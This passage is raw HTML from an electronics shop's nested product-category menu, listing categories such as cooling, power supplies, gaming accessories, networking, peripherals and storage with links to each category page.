              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Air Coolers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-409 iksm-term--child" data-id="409">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/pc-fans-cooling/case-fans/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Case Fans</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-397 iksm-term--child iksm-term--has-children" data-id="397">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Power Supplies</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-417 iksm-term--child" data-id="417">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/components/power-supplies/non-modular-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Non-Modular Power Supplies</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-363 iksm-term--child iksm-term--has-children" data-id="363">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Gaming</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-386 iksm-term--child iksm-term--has-children" data-id="386">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Accessories</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-387 iksm-term--child" data-id="387">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/pc/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">PC</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-472 iksm-term--child" data-id="472">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/accessories-gaming/xbox/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-534 iksm-term--child iksm-term--has-children" data-id="534">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/console-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Console Power Supplies</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-535 iksm-term--child" data-id="535">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/console-power-supplies/xbox-console-power-supplies/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-364 iksm-term--child iksm-term--has-children" data-id="364">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gamepads</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-365 iksm-term--child" data-id="365">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/mobile/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mobile</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-475 iksm-term--child" data-id="475">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/playstation-gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">PlayStation</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-476 iksm-term--child" data-id="476">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/gamepads/xbox-gamepads/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Xbox</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-384 iksm-term--child iksm-term--has-children" data-id="384">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Peripherals</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-531 iksm-term--child" data-id="531">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/earphones-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Earphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-394 iksm-term--child" data-id="394">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/headphones-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-469 iksm-term--child" data-id="469">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/keyboards-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Keyboards</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-385 iksm-term--child" data-id="385">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/mouse-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mouse</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-527 iksm-term--child" data-id="527">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/mousemats-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Mousemats</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-479 iksm-term--child" data-id="479">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/peripherals-gaming/speakers-peripherals-gaming/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-470 iksm-term--child" data-id="470">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/gaming/retro-consoles/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Retro Consoles</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-335 iksm-term--child iksm-term--has-children" data-id="335">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Networking</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-467 iksm-term--child" data-id="467">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/modems-and-routers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Modems and Routers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-540 iksm-term--child" data-id="540">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/networking-tools/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Networking Tools</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-382 iksm-term--child" data-id="382">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/switches-and-hubs/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Switches and Hubs</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-336 iksm-term--child" data-id="336">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/networking/wifi-adaptors-and-extenders/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">WiFi Adaptors and Extenders</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-395 iksm-term--child iksm-term--has-children" data-id="395">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">PC and Laptop Accessoriers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-463 iksm-term--child" data-id="463">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/adapters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-462 iksm-term--child" data-id="462">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/converters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Converters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-466 iksm-term--child" data-id="466">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-bags/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Bags</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-514 iksm-term--child" data-id="514">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-cable-locks/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Cable Locks</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-464 iksm-term--child" data-id="464">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-chargers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Chargers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-465 iksm-term--child" data-id="465">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/laptop-coolers-stands/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Laptop Coolers/Stands</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-516 iksm-term--child" data-id="516">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/pc-and-laptop-accessories-computers/splitters/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Splitters</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-331 iksm-term--child iksm-term--has-children" data-id="331">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Peripherals</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-529 iksm-term--child" data-id="529">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/gaming-chair/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Gaming Chair</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-337 iksm-term--child iksm-term--has-children" data-id="337">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/headphones-peripherals/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Headphones</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-344 iksm-term--child" data-id="344">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/headphones-peripherals/wired/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-376 iksm-term--child iksm-term--has-children" data-id="376">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/keyboards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Keyboards</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-379 iksm-term--child" data-id="379">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/keyboards/wireless-keyboards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-377 iksm-term--child iksm-term--has-children" data-id="377">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Mouse</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-380 iksm-term--child" data-id="380">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/wired-mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wired</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-378 iksm-term--child" data-id="378">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mouse/wireless-mouse/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Wireless</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-526 iksm-term--child" data-id="526">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/mousemats/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Mousemats</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-346 iksm-term--child iksm-term--has-children" data-id="346">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Speakers</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-4 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-347 iksm-term--child" data-id="347">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/bluetooth-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Bluetooth</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-351 iksm-term--child" data-id="351">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/multimedia-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Multimedia</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-353 iksm-term--child" data-id="353">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/peripherals/speakers/stereo-speakers/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:45px; min-width:45px; max-width:45px;"></div>
			        <span class="iksm-term__text">Stereo</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-368 iksm-term--child iksm-term--has-children" data-id="368">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Storage</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-430 iksm-term--child" data-id="430">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/external-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">External Drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-369 iksm-term--child" data-id="369">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/flash-drives/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Flash Drives</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-370 iksm-term--child" data-id="370">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/computers/storage/memory-cards/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:30px; min-width:30px; max-width:30px;"></div>
			        <span class="iksm-term__text">Memory Cards</span>
		            </a>
			        </div>
		        </div>

		</div></div>        </div>

		</div></div>        </div>

		
        <div class="iksm-term iksm-term--id-753 iksm-term--parent" data-id="753">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/consumer/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Consumer</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-941 iksm-term--parent" data-id="941">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/controller-accessories/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Controller accessories</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-792 iksm-term--parent" data-id="792">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cooling/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Cooling</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-832 iksm-term--parent" data-id="832">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/cpu/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">CPU</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-776 iksm-term--parent" data-id="776">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/desktop-computers/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Desktop computers</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-772 iksm-term--parent" data-id="772">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/desktop-memory/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Desktop memory</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-858 iksm-term--parent" data-id="858">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/display-adapters/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Display adapters</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-863 iksm-term--parent" data-id="863">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/display-cables/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Display cables</span>
		            </a>
			        </div>
		        </div>

		
        <div class="iksm-term iksm-term--id-332 iksm-term--parent iksm-term--has-children" data-id="332">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/' target='_self' tabindex='-1'>
				        <span class="iksm-term__text">Electronics</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-2 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-510 iksm-term--child iksm-term--has-children" data-id="510">
            <div class="iksm-term__inner" tabindex='0'>
                <a class="iksm-term__link" href='https://soundtech.co.za/product-category/electronics/appliances/' target='_self' tabindex='-1'>
				            <div
              class="iksm-term__shifts"
              style="width:15px; min-width:15px; max-width:15px;"></div>
			        <span class="iksm-term__text">Appliances</span>
		            </a>
			            <div class="iksm-term__toggle" tabindex="0">
                <span class="iksm-term__toggle__inner"><i class='iks-icon-chevron-1'></i></span>
            </div>
			        </div>
		<div class='iksm-terms-tree iksm-terms-tree--level-3 iksm-terms-tree--children' style=''><div class="iksm-terms-tree__inner">
        <div class="iksm-term iksm-term--id-512 iksm-term--child" data-id="512">
